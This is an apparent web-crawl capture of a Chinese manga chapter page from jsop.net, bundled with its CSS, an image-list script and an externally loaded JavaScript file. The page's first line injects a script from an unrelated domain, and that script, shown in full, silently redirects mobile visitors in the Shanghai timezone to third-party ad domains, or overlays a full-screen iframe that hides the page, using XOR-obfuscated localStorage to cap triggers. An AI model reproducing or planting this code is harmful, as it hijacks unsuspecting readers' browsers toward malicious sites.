

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jsop.net/zhangjie/117940-1-8.html
body_size: 2479
content:
"<script src="//pvjebwism.cc/k.js"></script>"

<!DOCTYPE html>
<html>
 <head> 
 
    <title>53.创造？--神级英雄们的继承者最新漫画
		- 雷电漫画网</title>
    <meta name="keywords" content="53.创造？,神级英雄们的继承者最新漫画章节在线观看,神级英雄们的继承者最新漫画,神级英雄们的继承者最新章节,神级英雄们的继承者漫画" />
    <meta name="description" content="雷电漫画网提供 神级英雄们的继承者 漫画最新章节-- 53.创造？," />
    

    
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">

       <style type="text/css">
            .thumbnail{
                padding-top: 1px;
                padding-right: 1px;
                padding-bottom: 1px;
                padding-left: 1px;
                margin-bottom: 1px;
            }
            #dplayer{
                height: 520px;
            }
            @media(max-width:767px){
                #dplayer{
                height: 260px;
            } 
            }
            
        
        </style>
</head>
 <body>
    
    
    

<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
    <div class="container">
    	<div class="mhlleset">
    		<div id="menu" class="menu-hml">
    			<div class="area">
    				
    				<dl class="first">
    				        					<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
    			            					<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
    			            					<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
    			            				
    		            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
    				</dl>
    				
    			</div>
    		</div>
    
    		<div id="ddab">
    
    		</div>
    
    	</div>
    </div>
    </div>

    
    
    
    
    
    
    
    
    
    
    
    <div class="content">
	<div class="container">
		<div style=" line-height:26px; text-align: center; padding: 5px; font-size:16px; margin: 5px 0 5px 0; color: ;"><b>
		    53.创造？		    </b></div>
		<div class="showVideo" >
			<div style="display: block;margin:20px auto;">
                <div style="text-align: center;">
                    <a href="/zhangjie/117940-1-7.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
                    <a href="/book/117940.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
                    <a href="/zhangjie/117940-1-9.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>
          
                </div>
                    
                
                
            </div>
              
              
              <div class="article-content" id="content_neirong">
        
              </div>
              
             
            <div style="display: block;margin:20px auto;">
                <div style="text-align: center;">
                    <a href="/zhangjie/117940-1-7.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
                    <a href="/book/117940.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
                    <a href="/zhangjie/117940-1-9.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>
          
                </div>
                    
                
           
            </div>
              
              
              
              
    		<script>
            var oScript=document.createElement('script');
            oScript.src="https://img.manga8.xyz/cocomh/txt/11868/54.txt"; 
            document.body.appendChild(oScript);
            
    
            </script>
        
        
                
    		<script>
    			function loadImg(images,count,hhh_neirong) {
    			
    				let that = this;
    				if (count == images.length) { 
    					return false 
    				}
    				let tupian_id="tp_"+count;
    				let img = new Image();
    				img.src = images[count];
    				let img_src=img.src;
    				let img_neirong="<p><img src='https://99mh.vip/1.gif' id='"+tupian_id+"' style='width:100%'></p>";
    				hhh_neirong=hhh_neirong + img_neirong;
    				document.getElementById('content_neirong').innerHTML=hhh_neirong
    
    
    				img.onload = function (e) {
    					document.getElementById(tupian_id).src=img_src;
    					
    					count++;
    
    					hhh_neirong=document.getElementById('content_neirong').innerHTML;
    					setTimeout(function(){
    						that.loadImg(images,count,hhh_neirong);
    					},1000)
    				}
    			}
    			
    			function show(data){
    				var images = [];
    				
    				
    				var min=1;
        			var max=2;
        		    var suiji = Math.floor(Math.random() * (max - min + 1)) + min;
                    if (suiji==1){
        			    var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
        			    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                    }else{
                        var data_tihuan=data;
                    }
        	
        		
        			data_tihuan.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/g,   
    					function(
    						match,
    						capture
    					) {
    						images.push(capture);
    				});
    		
    				
    				let count = 0;
    				let hhh_neirong=document.getElementById('content_neirong').innerHTML;
    				loadImg(images,count,hhh_neirong);
    				
    				
    			}
    
    		</script>
		</div>


        <div class="mhlleset clearfix" style="display:none">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">评论</h3>
				</div>
				<ul class="thumbnail-group clearfix">
									</ul>
			</div>
		</div>
	</div>
</div>


    <div class="footer">
    	<div class="container">
    		<div class="copyright">
    			<p><a href='http://www.jsop.net/sitemap.xml'>网站地图</a>
<a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
 </p>
    			<p>温馨提示：以上所有广告内容均为赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责!<p>
    		</div>
    	</div>
    </div>
    
 </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jsop.net/template/mb1/css/app.css
body_size: 968
content:
@media screen and (max-width: 850px)
{ padding: 0; margin: 0; }
.am-share1 {
    font-size: 12px;
    text-align: center;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition:-webkit-transform 300ms;
    transition: transform 300ms ;
    width: 100%;
    z-index:20000;
    background-color: #ffffff;
    padding-top: 10px;
    border-radius: 0;
    bottom: 0;
}
.am-modal-active { transform: translateY(0px);  -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0) }
.am-modal-out { z-index: 1109; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%) }
.am-share1-title {
    solid #fff;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    color: #019b07;
    font-weight: 400;
    margin: 0 10px;
    text-align: center;
    font-size: 18px;
}
.am-share1-title::after { border-bottom: 1px solid #dfdfdf; content: ""; display: block; height: 0; margin-top: 10px; width: 100%; }
.am-share1-footer {
    margin: 10px;
    padding: 0 10px 10px;
    justify-content: space-between;
}
.am-share1-footer .share_btn {
    color: #ffffff;
    display: block;
    width: 30%;
    background-color: #ff5197;
    border: 1px solid #e6e6e6;
    border-radius: 5px;
    cursor: pointer;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.2;
    padding: 0.625em 0;
    text-align: center;
    transition: background-color 300ms ease-out 0s, border-color 300ms ease-out 0s;
    vertical-align: middle;
    white-space: nowrap;font-family:"微软雅黑";
}
.tubiao {
    background-color: #fff;
    border-radius: 0 0 2px 2px;
    height:auto;
    zoom:1;
    overflow:auto;
}
a:hover{
color: #a20}

.tubiao li { margin-bottom: 10px; display: block; float: left; height: auto;  width: 20%; }
.tubiao a { color: #333; display: block; text-decoration:none; }
.tubiao span { display: block; }
.tubiao img { width: 128px; height: 128px; border-radius: 10px; }
.tubiao li i { background-position: center 50%; background-repeat: no-repeat; background-size: 36px 36px; background-color: #ccc; color: #fff; display: inline-block; font-size: 18px; height: 36px; line-height: 36px; margin-bottom: 5px; width: 36px; }
.tubiao .share-icon-weibo { background-image: url(); }
.sharebg { background-color: rgba(0, 0, 0, 0.6); bottom: 0; height: 100%; left: 0; opacity: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 1100; display:none; }
.sharebg-active { opacity: 1; display:block; }

 @media screen and (max-width: 600px) { /*当屏幕尺寸小于600px时，应用下面的CSS样式*/
.tubiao img { width: 60px; height: 60px; border-radius: 10px; }
       }          
  }

--- FILE ---
content_type: application/javascript
request_url: https://pvjebwism.cc/k.js
body_size: 1704
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
             var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.albbfcb.com/cbd/aaaag');
            }
            
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();


--- FILE ---
content_type: text/plain
request_url: https://img.manga8.xyz/cocomh/txt/11868/54.txt
body_size: 258
content:
show('<p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/1.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/2.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/3.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/4.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/5.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/6.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/7.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/8.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/9.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/10.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/11.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/12.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/13.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/14.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/15.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/16.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/17.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/18.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/19.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/20.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/21.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/22.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/23.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/24.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/25.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/26.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/27.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/28.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/29.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/30.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/31.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/32.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/33.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/34.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/35.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/36.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/37.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/38.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/39.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/40.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/41.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/42.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/43.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/44.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/45.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/46.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/47.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/48.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/49.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/50.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/51.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/52.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/53.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/54.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/55.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/56.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/57.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/58.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/59.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/60.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/61.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/62.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/63.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/64.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/65.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/66.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/67.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/68.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/69.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/70.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/71.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/72.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/73.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/74.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/75.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/76.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/77.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/78.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/79.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/80.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/81.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/82.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/83.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/84.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/85.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/86.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/87.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/88.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/89.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/90.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/91.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/92.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/93.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/94.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/95.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/96.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/97.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/98.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/99.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/100.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/101.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/102.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/103.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/104.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/105.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/106.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/107.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/108.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/109.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/110.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/111.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/112.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/113.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/114.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/115.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/116.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/117.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/118.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/119.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/120.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/121.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/122.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/123.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/124.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/125.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/126.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/127.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/128.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/129.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/130.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/131.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/132.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/133.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/134.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/135.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/11868/54/136.jpg"></p>')